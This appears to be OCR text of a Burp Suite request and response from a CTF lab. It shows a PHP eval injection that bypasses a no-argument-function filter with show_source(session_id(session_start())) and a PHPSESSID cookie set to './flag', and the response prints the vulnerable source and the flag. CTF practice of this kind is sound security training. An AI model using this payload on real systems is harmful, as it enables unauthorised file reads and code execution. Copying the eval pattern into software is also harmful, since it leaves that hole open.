 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=show_source(session_id(session_start()));
HTTP/1.1
2 Host: 192.168.163.128:18080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=./flag
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';